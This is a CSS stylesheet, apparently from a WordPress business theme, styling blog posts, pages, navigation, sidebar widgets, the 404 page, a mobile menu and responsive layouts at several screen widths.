#primary .post,
#primary .page,
#primary .post .entry-head,
#primary .page .entry-head,
.single  #primary .post .content-wrap,
.single  #primary .post .content-wrap .content-wrap-inner{
    float: left;
    width: 100%;
}

#primary .post .content-wrap,
#primary .post .content-wrap .content-wrap-inner,
#primary .page .content-wrap,
#primary .page .content-wrap .content-wrap-inner{
    float: none;
}

#primary .post .content-wrap .content-wrap-inner,
#primary .page .content-wrap .content-wrap-inner {
    background: #fff;
}

.search-results  #primary article .content-wrap .content-wrap-inner {
    box-shadow: none;
    padding: 0px;
    margin-top: 0px;
}

.search-results  #primary article {
    padding: 20px;
    border:1px solid #ddd;
}

#primary .post,
#primary .page {
    margin-bottom: 40px;
    padding: 20px;
    border:1px solid #ddd;
}

.page-template-no-border-page #primary .page {
    padding: 0px;
    border:0px;
} 

.page-template-no-border-page #primary {
    width: 100%;
}

#primary .post  .entry-title,
#primary .page .entry-title {
    font-size: 25px;
    letter-spacing: 0px;
    border-bottom: 0px;
    padding-bottom: 0px;
    font-weight: 400;
    margin-bottom: 15px;
}

#primary .post  .entry-title a,
#primary .page .entry-title a{
    color: #303133;
    line-height: 1.2;
}

#primary .post  .entry-title:hover a,
#primary .page .entry-title:hover a{
    color: #1bbc9b;
}

.single #primary .post  .entry-title {
    font-size: 24px;
    margin: 10px 0;
}


#primary .post .entry-meta,
#primary .post .entry-content,
#primary .post .entry-footer {
    font-size: 14px;
}

#primary .post .entry-footer {
    margin-bottom: 15px;
}

#primary .post .entry-meta {
    margin-bottom: 7px;
}

#primary .post .entry-content p {
    line-height: 1.7;
}

#primary .post .featured-thumb,
#primary .post .featured-thumb a,
#primary .page .featured-thumb,
#primary .page .featured-thumb a,
.search-results  #primary article .featured-thumb,
.search-results  #primary article .featured-thumb a {
    float: left;
    line-height: 1;
}

#primary .post .featured-thumb img,
#primary .page .featured-thumb img,
.search-results  #primary article .featured-thumb img {
    float: left;
    margin-bottom: 15px;
    margin-right: 20px;
}

.single #primary .post .featured-thumb img {
    margin-right: 0px;
}

#primary .post .content-wrap {
    background: #fff;
    text-align: left;
}

#primary .post .content-wrap.content-no-image {
    position: static;
    width: 100%;
    -webkit-transform: none;
       -moz-transform: none;
        -ms-transform: none;
         -o-transform: none;
            transform: none;
}

#primary .post .featured-thumb,
.search-results #primary article  .featured-thumb{
    float: left;
}

#primary  .entry-footer .posted-on::before{
    content: "\f274";
}

#primary  .entry-meta .cat-links a {
    color: #999;
    font-style: normal;
    font-size: 14px;
}

#primary  .entry-footer a {
    color: #999;
    font-style: normal;
    text-transform: capitalize;
}

#sidebar-primary .widget .widget-title,
#primary .page-header .page-title{
    border-bottom: 0px;
    padding-top: 0px;
    padding-left: 0px;
    padding-bottom: 15px;
    margin-bottom: 20px;
    position: relative;
    display: block;
    width: 100%;
    font-weight: 400;
    border-bottom:2px solid #1bbc9b;
    line-height: 1;
}

.search-results  #primary article .entry-title {
    margin-bottom: 5px;
}


/*#sidebar-primary .widget .widget-title:after,
#primary .page .entry-title:after,
#primary .page-header .page-title:after{
    content: "";
    float: left;
    width: 50px;
    height: 2px;
    background: #1bbc9b;
    position: absolute;
    left: 0;
    bottom: -5px;
}*/

#primary .page-header .page-title {
    background: transparent;
    border: 0px;
    padding-left: 0px;
    padding-top: 0px;
    padding-bottom: 0px;
    padding-bottom: 15px;
    margin-bottom: 20px;
    position: relative;
    display: block;
    width: 100%;
    font-weight: 400;
    border-bottom: 2px solid #1bbc9b;
    line-height: 1;
}

#primary .page .entry-content ul li i {
    margin-right: 10px;
}

#sidebar-primary .widget ul li {
    padding: 10px 0px;
    border-bottom: 1px dashed #ddd;
}

#sidebar-primary .widget ul li:last-child {
    border-bottom: 0;
}

/*--------------------------------------------------------------
# Post navigation  Styles
--------------------------------------------------------------*/

.post-navigation,
.post-navigation .nav-links,
.post-navigation  .nav-previous,
.post-navigation  .nav-next {
    float: left;
    width: 100%;
}

.post-navigation  .nav-previous,
.post-navigation  .nav-next,
.post-navigation  .nav-previous:hover,
.post-navigation  .nav-next:hover {
    background: transparent;
    width: 50%;
}

.post-navigation  .nav-previous {
    padding-left: 0px;
    text-align: left;
}

.post-navigation  .nav-next {
    padding-right: 0px;
    text-align: right;
    float: right;
}

.post-navigation  .nav-previous a,
.post-navigation  .nav-next a {
    color: #121212;
}

.post-navigation  .nav-previous:hover a,
.post-navigation  .nav-next:hover a,
.post-navigation  .nav-previous:hover:before,
.post-navigation  .nav-next:hover:after{
    color: #1bbc9b;
}

.post-navigation  .nav-previous:before,
.post-navigation  .nav-next:after{
    color: #1bbc9b;
}



#footer-widgets ul li {
    padding: 5px 0px;
}

#footer-widgets ul li:last-child {
    border-bottom: 0px;
}

#footer-widgets .business_point_widget_social ul li {
    border-bottom: 0px;
}

#primary  .entry-footer .byline::before {
    content: "\f2c0";
    margin-right: 5px;
}

.single-wrap .featured-thumb {
    max-width: 100% !important;
    width: 100%;
}

.single-wrap .featured-thumb img {
    width: 100%;

}

.single-wrap .single-inner {
    display: block;
    width: 100%;
    padding: 0px;
}

.single-wrap .single-inner-content {
    background: #fff;
    position: relative;
    float: left;
    padding: 20px 0px;
    width: 100%;
}

.single-wrap.single-no-image .single-inner-content {
    margin-top: 0px;
    max-width: 100%;
} 

.single-wrap .single-inner-content .entry-header {
    text-align: left;
}

#primary .single-wrap  .entry-title {
    margin: 10px 0px;
}

blockquote{
    display: block;
    width: 100%;
    border-left: 5px solid #1bbc9b;
    padding: 5px 20px;
    margin: 15px 0px;
}

blockquote p{
    margin-bottom: 0px;
}

.post-navigation,
.post-navigation .nav-links,
.pagination {
    float: left;
    width: 100%;
}

.post-navigation .nav-links .nav-previous {
    float: left;
}

.post-navigation .nav-links .nav-next {
    float: right;
}

#primary .sticky {
    text-align: center;
}


#primary .sticky .content-wrap.content-no-image {
    margin-top: 0px;
    width: 100% !important;
    border: 0 !important;
}

#primary .sticky .content-wrap.content-with-image {
    border: 0 !important;
}

#primary .sticky .content-wrap .entry-title a:before {
    color: #999;
    content:"\f08d";
    font-size: 20px;
    font-family: "FontAwesome";
    margin-right: 10px;
    transform: rotate(-25deg);
    display: inline-block;
}

/* Blog Page ends */


/*--------------------------------------------------------------
## Recent Post sidebar Starts
--------------------------------------------------------------*/

.bp-advanced-recent-posts .recent-posts-side .news-item {
    position: relative;
    display: inline-block;
    width: 100%;
    padding-left: 95px;
    margin-bottom: 10px;
    vertical-align: top;
}

.bp-advanced-recent-posts .recent-posts-side .news-item:last-child {
    margin-bottom: 0px;
}

.bp-advanced-recent-posts .recent-posts-side .news-item .news-thumb{
    width: 80px;
    position: absolute;
    left: 0;
    top:0;
    line-height: 0;
}

.bp-advanced-recent-posts .recent-posts-side .news-item .news-thumb a {
    float: left;
    line-height: 0;
}

.bp-advanced-recent-posts .recent-posts-side .news-item .news-text-wrap {
   float: left; 
   min-height: 80px;
}

.bp-advanced-recent-posts .recent-posts-side .news-item .news-text-wrap h2 {
    font-size: 18px;
    margin-bottom: 0px;
    font-weight: 400;
}

.bp-advanced-recent-posts .recent-posts-side .news-item .news-text-wrap h2 a{
    color: #303133;
}

/*--------------------------------------------------------------
## Error 404 Page Starts
--------------------------------------------------------------*/
.error-404.not-found,
.error-404.not-found  form.search-form input[type="search"],
.error-404.not-found  form.search-form input[type="text"],
.error-404.not-found .page-header {
    float: left;
    width: 100%;
}

 .error-404.not-found {
    padding: 0px;
 }

 .error-404.not-found  form.search-form {
    position: relative;
    display: inline-block;
    width: 60%;
 }


 .error-404.not-found  form.search-form input[type="search"],
.error-404.not-found  form.search-form input[type="text"]{
    padding: 10px;
    box-sizing: border-box;
    height: auto;
}

.error-404.not-found  form.search-form input[type="submit"],
.search-no-results  form.search-form input[type="submit"]{
    position: absolute;
    right: 0;
    background-color: #1bbc9b;
    color: #fff; 
    border:0;
    padding: 14px 40px 14px 40px;
    line-height: 1;
    height: auto;
}

.error-404.not-found  form.search-form input[type="submit"]:hover{
    background-color: #1bbc9b;
    color: #fff;
    border:0;
}

.error404 #primary,
.error-404.not-found .page-header {
    width: 100%;
    text-align: center;
}

.error-404.not-found .page-header .page-title {
    float: none !important;
    display: inline-block !important;
    width: auto !important;
}


/*--------------------------------------------------------------
 Mean Menu Css
--------------------------------------------------------------*/
/*-------------------------------------- 
14.0 Mean Menu  Css Styles
----------------------------------------*/
.mean-container .mean-bar {
    background: transparent;
    box-shadow: none;
    z-index: 999;

}

.mean-container a.meanmenu-reveal span{
    background: #1bbc9b;
}

.mean-container .mean-nav ul li a  {
    background: #1bbc9b;
}

.mean-container a.meanmenu-reveal {
    color: #1bbc9b;
    top: -3px;
}

.mean-container .mean-nav {
    margin-top: 78px;
}

.mean-container .mean-nav ul li a {
    text-shadow: none;
}

.mean-container .mean-nav ul li a.mean-expand {
    z-index: 999;
}

.mean-container .mean-nav ul li a {
    color: #fff !important;
    width: 100%;
}


/*--------------------------------------------------------------
##  Media Queries
--------------------------------------------------------------*/

/* Smaller than standard 1139 (devices and browsers) */
@media only screen and (max-width:1260px) {
    .site-layout-boxed #page,
    .container {
        width: 97%;
    }


    .sidebar .search-form input.search-field {
        height: auto;
        margin: 0;
        width: 100%;
    }

    .sidebar input[type="submit"] {
        display: block;
        float: left;
    }

    .comments-area form#commentform p {
        float: left;
        width: 100%;
    }

    #comments input {
        width: 100%;
    }

    #comments input#submit {
        width: auto;
    }

    #main-slider .cycle-caption {
        visibility: visible;
    }
    #main-slider .cycle-caption {
        opacity: 1;

    }
}

@media screen and (max-width: 1170px) {

    #primary .post .featured-thumb {
        max-width: 90%;
    }

    #home-page-widget-area .business_point_widget_call_to_action .call-to-action-content p {
        width: 100%;
    }
}

@media screen and (max-width: 1050px) {

    #main-nav {
        display: none;
    }

     /* Mean MEnu css */

    #main-nav {
        display: none;
    }

    .mean-container .main-navigation ul li.menu-item-has-children > a::after,
    .mean-container .main-navigation ul li.page_item_has_children > a::after {
        display: none;
    }

       .mean-container .mean-nav{
        overflow: hidden;
    }

    .main-navigation ul li ul{
        position: relative;
        top:0;
        left:0 !important;
        opacity: 1;
    }

    .mean-container .mean-nav ul li a.mean-expand {
        z-index: 99999999;
        height: 52px;
        width: 52px;
        line-height:52px;
        color: #fff !important;
        background: transparent;
        box-shadow: none;
        padding: 0 !important;
        border-left: 1px solid rgba(255,255,255,0.5) !important;

    }

    .mean-container .mean-nav ul li a.mean-expand.mean-clicked,
    .mean-container .mean-nav ul li a.mean-expand.mean-clicked:hover,
    .mean-container .mean-nav ul li a.mean-expand:hover  {
        background: transparent;
    }

    .mean-container  .main-navigation ul li.menu-item-has-children > a, 
    .mean-container  .main-navigation ul li.page_item_has_children > a {
        padding-right: 40px;
    }

    .mean-container .mean-nav ul li li a {
        width: 100%;
        opacity: 1;
    }

    .mean-container .mean-nav ul li li li a {
    width: 100%;
    }

    .mean-container .main-navigation ul li.menu-item-has-children ul.sub-menu li a{
    color: #fff;
    }

    .mean-container .mean-nav ul li a:hover {
         background: #1bbc9b;
    }

    /* Mean Menu css ends */

}

/* Smaller than standard 1024 (devices and browsers) */
@media only screen and (max-width:1023px) {

    h1 {
        font-size: 22px;
    }

    h2 {
        font-size: 20px;
    }

    h3{
        font-size: 18px;
    }

    h4 {
        font-size: 16px;
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }

    .inner-wrapper {
        margin-left: -15px;
        margin-right: -15px;
    }

    #primary,
    .sidebar,
    #colophon,
    #featured-clients {
        padding-left: 15px;
        padding-right: 15px;
    }


    /*Main slider*/

    #main-slider .cycle-caption {
        padding: 15px;
    }

    #main-slider .cycle-slide {
        width: 100%;
    }

    #main-slider .cycle-caption {
        padding:15px;
    }

    #main-slider .cycle-next {
        right: 20px;
    }

    #main-slider .cycle-prev {
        left: 20px;
    }

    #main-slider .cycle-caption h3 {
        font-size: 35px;
    }


    td,
    th {
        font-size: 12px;
        padding: 2px;
        text-align: center;
    }

    .main-navigation ul  ul {
        top: 40px;
    }

    .main-navigation ul ul a {
        padding-bottom: 5px;
        padding-top: 5px;
    }

/*--------------------------------------------------------------
 responsive css
--------------------------------------------------------------*/

    .business_point_widget_advanced_recent_posts img {
        float: none;
    }

    /*.business_point_widget_latest_news .latest-news-item,*/
	#featured-content article,
    .services-item ,
    .business_point_widget_services .services-item{
        padding: 15px 15px;
    }

    .business_point_widget_latest_news .latest-news-meta .latest-news-comments {
        clear: both;
        display: block;
        float: none;
    }

    .business_point_widget_testimonials .testimonial-widget {
        margin: 0;
    }



/*--------------------------------------------------------------
 responsive css
--------------------------------------------------------------*/

    .business_point_widget_advanced_recent_posts img {
        float: none;
    }

    
    /*.business_point_widget_latest_news .latest-news-item,*/
	#featured-content article,
    .services-item ,
    .business_point_widget_services .services-item{
        padding: 15px 15px;
    }

    .business_point_widget_latest_news .latest-news-meta .latest-news-comments {
        clear: both;
        display: block;
        float: none;
    }

    .business_point_widget_testimonials .testimonial-widget {
        margin: 0;
    }

}
/*--------------------------------------------------------------
 Responsive css
--------------------------------------------------------------*/

/* All Mobile Sizes (devices and browser) */

@media screen and (max-width: 991px){

    #primary .post .content-wrap {
        position: static;
        width: 100%;
        top: unset;
        transform: none;
    }

    #primary .post .featured-thumb {
        max-width: 100%;
    }

    #primary .post .content-wrap,
    .search-results  #primary article .content-wrap .content-wrap-inner {
        float: left;
        padding-top: 15px;
    }

    #primary .post .featured-thumb, 
    #primary .post .featured-thumb img,
    #primary .post .featured-thumb a{
        width: 100%;
        float: left;
        line-height: 1;
    }

    .single-wrap .single-inner {
        padding:0;
    }

    .single-wrap .single-inner-content {
        margin-top: 0px;
    }

    .search-results  #primary article .featured-thumb, 
    .search-results  #primary article .featured-thumb a,
    .search-results  #primary article .featured-thumb img {
        width: 100%;
    }

    .sidebar form.search-form input[type="submit"],
    .search-no-results .sidebar form.search-form input[type="submit"]{
        width: 100%;
        position: relative;
    }
    
}

@media only screen and (max-width:900px) {


  body{
        padding-top: 0;
    }

    .enabled-sticky-primary-menu  #masthead.fixed {
        top: 39px;
    }
    .enabled-sticky-primary-menu.admin-bar #masthead.fixed {
        top: 87px;
    }

    #mobile-trigger {
        background: #000000 none repeat scroll 0 0;
        display: block;
        left: 0;
        padding: 5px;
        position: fixed;
        text-align: center;
        top: 0;
        width: 100%;
        z-index: 999999;
    }
    .logged-in #mobile-trigger {
        top: 45px;
    }   

    #mobile-trigger i {
        background-color: #1bbc9b ;
        border: 2px solid #fffffe;
        box-shadow: 0 1px 2px #000000;
        color: #ffffff;
        font-size: 21px;
        padding: 6px 8px;
    }
    .site-layout-boxed #page {
        margin-top: 70px;
    }

    .business_point_widget_latest_news .latest-news-col-4 .latest-news-item {
        width: 50%;
		margin-bottom:15px;
    }
    .business_point_widget_teams .our-team-summary {
        display: none!important;
    }
    .business_point_widget_services .services-column-4 .services-item {
        width: 50%;
    }


    .site-layout-boxed #page {
        padding-top: 0;
    }
    .site-logo-link, .custom-logo-link {
        float: left;
        margin-right: 15px;
        max-width: inherit;
    }
    #site-identity {
        clear: inherit;
        float: left;
    }
	
	/* media css main-slider */	
	#main-slider .item .caption h3 {
		font-size:45px;		
	}
	
	#main-slider .item .caption .slider-meta {
		font-size:20px;		
	}
	
	#home-page-widget-area .business_point_widget_features .features-list .features-detail {
		padding-left:20px;		
	}
	
	.site-branding {
		position:relative;
		z-index:99999999;		
	}

    .business_point_widget_latest_news .latest-news-item {
        margin-bottom: 18px;
    }
	
}

@media screen and (max-width: 850px){

    .post-navigation  .nav-previous, 
    .post-navigation  .nav-next {
        width: 100%;
    }

    .post-navigation  .nav-previous a, 
    .post-navigation  .nav-next a {
        float: left;
    }
}

/* All Mobile Sizes (devices and browser) */
@media only screen and (max-width:767px) {

    h1 {
        font-size: 22px;
    }

    h2 {
        font-size: 20px;
    }

    h3{
        font-size: 18px;
    }

    h4 {
        font-size:16px;
    }

    h5 {
        font-size: 15px;
    }

    h6 {
        font-size: 14px;
    }

   .site-layout-boxed #page .container  {
        width: 100%;
        padding: 0 15px;
    }

    .widget.business_point_widget_call_to_action {
        display: block;
        margin-bottom: 25px;
        padding: 15px;
    }

    .site-layout-boxed #page {
        width: 90%;
        padding: 0 15px;
    }

    .container {
        width: 90%;
        padding: 0 15px;
    }

    .site-layout-boxed #featured-slider,
    .site-layout-boxed #footer-widgets,
    .site-layout-boxed #colophon {
        margin-left: -15px;
        margin-right: -15px;
    }

    #featured-slider, #footer-widgets, #colophon {
        margin-left: 0;
        margin-right: 0;
    }

    #home-page-widget-area .widget-title span {
        margin-bottom: 0;
    }


    .site-branding {
        text-align: left;
    }

    .site-content {
        padding-top: 15px;
    }

    .our-team-item {
        width: 50%;
    }



    /*featured slider style*/

    #main-slider .cycle-caption h3 {
        font-size: 19px;
        font-weight: bold;
        line-height: 1.4;
        margin-bottom: 6px;
    }

    #main-slider .cycle-prev::after,
    #main-slider .cycle-next::after {
        font-size: 23px;
        padding: 15px;
    }

    #main-slider .cycle-prev::after, #main-slider .cycle-next::after {
        font-size: 23px;
        padding: 5px 10px;
    }

    #main-slider .cycle-caption p {
        font-size: 13px;
        overflow: hidden;
    }

    #main-slider .cycle-pager {
        bottom: 0;
        left: 10px;
    }

    #main-slider .cycle-prev {
        left: 10px;
    }

    #main-slider .cycle-next {
        right: 10px;
    }

    #main-slider .cycle-prev, #main-slider .cycle-next {
        bottom: 10px;
    }
	
	/* main-slider media css */
	#main-slider .item .caption h3 {
	  font-size: 30px;
	}
		
	#main-slider .item .caption .slider-meta {
		font-size: 18px;
		padding: 20px 0px 10px 0px;
	}
	
	#main-slider .item .caption h3:after {
		top:50px;		
	}
	
	#main-slider .item .caption .slider-cta {
    	padding-top: 30px;
	}
	
	#main-slider .item .caption {
		padding-top:20px;		
	}

    #main-slider .cycle-slide .cycle-caption .caption-wrap .button {
        margin-top: 5px;
        padding: 10px 20px;
    }

    #main-slider .cycle-prev i, 
    #main-slider .cycle-next i {
        font-size: 50px;
    }
	
	/*main-slider media css ends */

    /*featured content*/

    #featured-content article {
        float: left;
        padding: 0 15px;
        max-width: 100%;
    }

    #featured-content,
    #featured-content,
    #content {
        clear: both;
        padding-top: 20px;
    }

    #home-page-widget-area {
        clear: both;
        padding: 30px 0;
    }

    #home-page-widget-area .widget {
        margin-top: 15px;
    }


    /*sidebar layout*/

    #primary,
    #sidebar-primary,
    #sidebar-secondary {
        width: 100%;
        clear: both;
        float: none;
    }

    .global-layout-three-columns #primary,
    .global-layout-three-columns .sidebar {
        display: inline-block;
        float: none;
        width: 100%;
    }

     #sidebar-primary {
        margin-top: 30px;
     }

    /*footer widget area*/

    .sibebar{
        margin-top: 15px;
    }

    #footer-widgets .widget-column {
        float: left;
        padding: 0 15px;
        width: 100%;
        margin-bottom: 20px;
    }

    #footer-widgets .widget-column:nth-child(3n) {
        clear: both;
    }

    .services-item {
        width: 50%;
    }

    .our-team-item {
        width: 50%;
    }

    #home-page-widget-area .business_point_widget_call_to_action::before,
    #home-page-widget-area .business_point_widget_call_to_action::after,
    .business_point_widget_call_to_action::after,
    .business_point_widget_call_to_action::before,
    #home-page-widget-area .widget.business_point_widget_call_to_action::after {
        display: none;
    }


    /*--------------------------------------------------------------
    ### Responsive css
    --------------------------------------------------------------*/

    #featured-content .featured-content-column-4 article {
        max-width: 50%;
    }

    .business_point_widget_call_to_action {
        padding: 15px;
    }

    .widget {
        margin: 15px 0 0;
    }

    .testimonial-widget {
        padding: 0;
    }

    .business_point_widget_advanced_recent_posts img {
        float: left;
    }

    .business_point_widget_advanced_recent_posts {
        text-align: left;
    }

    #footer-widgets {
        padding: 30px 15px;
    }
    #featured-clients {
        margin-left: -15px;
        margin-right: -15px;
    }
    #colophon .copyright,
        #colophon .site-info {
        clear: both;
        text-align: center;
        width: 100%;
    }
    #featured-content .featured-content-column-3 article {
        max-width: 100%;
    }
    .business_point_widget_teams .our-team-col-4 .our-team-item,
    .business_point_widget_teams .our-team-col-3 .our-team-item {
        width: 50%;
    }
	
	/* other sections css except slider */
	
	/* Business_Point widget services css */
	.business_point_widget_services .services-column-3 .services-item {
   		 width: 50%;
	}
	
	/* Business_Point widget feature css */
	#home-page-widget-area .business_point_widget_features .feature-image,
	#home-page-widget-area .business_point_widget_features .features-list {
		width:100%;		
	}
	
	#home-page-widget-area .business_point_widget_features .feature-image {
		padding:0;		
	}
	
	#home-page-widget-area .business_point_widget_features .features-list .features-detail {
   	 padding-left: 0;
	}
	
	/* Business_Point widget lates news css */
	.business_point_widget_latest_news .inner-wrapper {
		text-align:center;		
	}
	
	.business_point_widget_latest_news .latest-news-widget .latest-news-item {
		float:none;
		display:inline-block;
		width:60%;
		margin-bottom:15px;		
	}
	
	/* Business_Point widget facts css */
	.business_point_widget_facts .counter-item span.count-icon i {
		font-size:30px;		
	}
	
	.business_point_widget_facts .counter-item span.count {
		font-size:40px;		
	}
	
	/* Business_Point widget contact css */
	#home-page-widget-area  .widget.business_point_widget_contact {
		margin-top:0px;			
	}
	
	#home-page-widget-area {
		padding-bottom:0px;		
	}
	
	.contact-left, 
	.contact-right {
		width:100%;
		padding:0;		
	}
	
	.contact-left {
		margin-bottom:15px;		
	}
	
	#colophon .copyright {
		margin-bottom:5px;		
	}

    .business_point_widget_services .services-item {
        width: 50%;
    }

    .business_point_widget_latest_news .large-item,
    .business_point_widget_latest_news .latest-news-widget .latest-news-item,
    .business_point_widget_latest_news .latest-news-item img,
    .business_point_widget_latest_news .latest-news-thumb a,
    .business_point_widget_latest_news .small-items-wrap,
    .newsletter-form form,
    .error-404.not-found  form.search-form {
        width: 100%;
    }

    .post-navigation .nav-links .nav-next,
    .post-navigation .nav-links .nav-previous {
        float: left;
        width: 100%;
        margin:5px 0px;
    }

    .post-navigation .nav-links .nav-next a,
    .post-navigation .nav-links .nav-previous a{
        float: left;
    }

    .top-left,
    .top-right{
        width: 100%;
        text-align: center;
    }

    .top-right .menu-social-menu-container {
        display: inline-block;
    }

    .pt-testimonials .pt-testimonial-item-wrap,
    .page-template-full-width-page .pt-testimonials .pt-testimonial-item,
    .page-template-default.page .pt-testimonials .pt-testimonial-item,
    .page-template-no-border-page .pt-testimonials  .pt-testimonial-item {
        width: 100%;
    }

     
    .page-template-default.page .pt-testimonials .pt-testimonial-item:nth-child(2) .pt-testimonial-caption, 
    .page-template-full-width-page .pt-testimonials .pt-testimonial-item:nth-child(2) .pt-testimonial-caption, 
    .page-template-full-width-page .pt-testimonials .pt-testimonial-item:nth-child(3) .pt-testimonial-caption, 
    .page-template-no-border-page .pt-testimonials .pt-testimonial-item:nth-child(2) .pt-testimonial-caption, 
    .page-template-no-border-page .pt-testimonials .pt-testimonial-item:nth-child(3) .pt-testimonial-caption {
        border-top:1px solid #ddd;
        padding-top: 20px;
    }


}

@media screen and (max-width: 640px){

    .top-left span {
        display: inline-block;
        width: 100%;
    }
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:550px) {
    .business_point_widget_latest_news .latest-news-widget .latest-news-item {
        width: 100%;
    }
    
    .business_point_widget_latest_news .latest-news-col-4 .latest-news-item,
    .business_point_widget_latest_news .latest-news-col-3 .latest-news-item
    .business_point_widget_latest_news .latest-news-col-2 .latest-news-item
    .business_point_widget_services .services-column-4 .services-item,
    .business_point_widget_services .services-column-3 .services-item
    .business_point_widget_services .services-column-2 .services-item {
        width: 100%;
    }
    .widget.business_point_widget_services .services-item {
        width: 100%;
    }
    .business_point_widget_featured_page img {
        display: block;
        float: none;
        margin: 0 auto;
    }
    .business_point_widget_latest_news .latest-news-item img {
        width:100%;
    }
	
	#home-page-widget-area .widget-title {
		font-size:27px;		
	}
	
	/* css for slider-caption */
	#main-slider .item .caption h3:after {
		top: unset;
		bottom: -12px;
	}
	
	#main-slider .item .caption h3 {
   	 	font-size: 28px;
	 	line-height: 1.5;
	}
	
	#main-slider .item .caption .slider-meta {
    	font-size: 18px;
	}
	
	/*Business_Point features widget css */
	#home-page-widget-area .business_point_widget_features .features-list .features-detail {
   		 padding-left: 15px;
	}
	
	/* Business_Point widget facts css */
    .business_point_widget_facts .fact-fourth .counter-item,
	.business_point_widget_facts .counter-item {
		width:50%;
		margin-bottom:20px;		
	}

    #primary .post  .entry-title {
        font-size: 18px;
    }

    #primary .post .entry-footer span {
        float: left;
        width: 100%;
        margin-bottom: 10px;
    }

    #primary .post .entry-footer span.author {
        float: none;
        width: auto;
        margin-bottom: 0px;
    }
	
}

/* Mobile Portrait Size to Mobile Landscape Size (devices and browsers) */
@media only screen and (max-width:479px) {
    .custom-logo-link,.site-logo-link,
    #site-identity {
        display: block;
        float: none;
        margin-right: 0;
        text-align: center;
        width: 100%;
        max-width: inherit;
    }

    /*main slider */


    #main-slider:hover .cycle-caption,
    #main-slider .cycle-caption {
        padding: 5px;
    }

    #main-slider .cycle-caption h3 {
        font-size: 16px;
        height: auto;
        margin-bottom: 0;
        overflow: hidden;
    }

    #main-slider .cycle-pager {
        bottom: -3px;
    }

    #main-slider .cycle-caption p {
        display: none;
    }

    #footer-widgets .widget-column {
        width: 100%;
    }

    #footer-widgets .widget-column:first-child {
        border: none;
        margin-top: 0;
        padding-top: 0;
    }

    #footer-widgets .widget-column {
        width: 100%;
        padding-top: 15px;
        margin-top: 15px;
    }

   .business_point_widget_teams .our-team-item {
        width: 100%;
    }

    .client-item {
        display: inline-block;
        margin: 15px 25px;
    }

    #featured-clients .cycle-prev,
    #featured-clients .cycle-next {
        display: none;
    }

    .site-description {
        margin-bottom: 10px;
    }

    .business_point_widget_call_to_action {
        /*border-left: 3px solid #1bbc9b ;
        border-right: 3px solid #1bbc9b ; */
		border:0;
    }

    #featured-content .featured-content-column-3 article,
    #featured-content .featured-content-column-4 article {
        max-width: 100%;
    }

    .search-form input.search-field {
        width: 76%;
    }

    .search-box .search-box-wrap {
        right: 3%;
        width: 263px;
    }

    .social-links {
        float: right;
        max-width: 208px;
        text-align: right;
    }


    .social-links .business_point_widget_social li {
        display: inline-block;
        float: none;
    }

    .search-box {
        float: right;
        position: relative;
        width: 33px;
    }
    .site-layout-boxed #page .container {
        padding: 0;
        width: 100%;
    }
    .business_point_widget_teams .our-team-col-4 .our-team-item,
    .business_point_widget_teams .our-team-col-3 .our-team-item,
    .business_point_widget_teams .our-team-col-2 .our-team-item {
        width: 100%;
    }
	
	/* css widget title */
	
	#home-page-widget-area .widget-title span::before,
	#home-page-widget-area .widget-title span::after {
		width:25px;
	}
	
	#home-page-widget-area .widget-title span {
		float:left;
		width:100%;		
	}
	
	#home-page-widget-area .widget-title span::before {
		right:unset;
		left:0;		
	}
	
	#home-page-widget-area .widget-title span::after {
		left:unset;
		right:0;		
	}
	
	/* slider caption css */
	#main-slider .item .caption h3 {
		font-size: 22px;
		line-height: 1.2;
	}
	
	#main-slider .item .caption .slider-meta {
    	font-size: 14px;
	}
	
	/*  css Business_Point feature widget */
	#home-page-widget-area .business_point_widget_features .features-list .features-icon i {
		text-align:left;		
	}
	
	/* Business_Point widget facts */
	.business_point_widget_facts .counter-item span.count-text {
		font-size:15px;		
	}

    #primary .post .content-wrap {
        padding: 0px;
    }

    #main-slider .cycle-prev, 
    #main-slider .cycle-next {
        height: 30px;
        width: 30px;
    }

    #main-slider .cycle-prev i, 
    #main-slider .cycle-next i {
        line-height: 30px;
    }

    .business_point_widget_call_to_action .call-to-action-buttons .button {
        margin-bottom: 10px;
    }
	
	.newsletter-form form input[type="submit"] {
        width: 100%;
        position: static;
    }

     #main-slider .cycle-prev i, 
    #main-slider .cycle-next i {
        font-size: 30px;
    }
	
}

@media screen and (max-width:350px){
	
	#home-page-widget-area .widget-title {
    	font-size: 22px;
	}
	
}
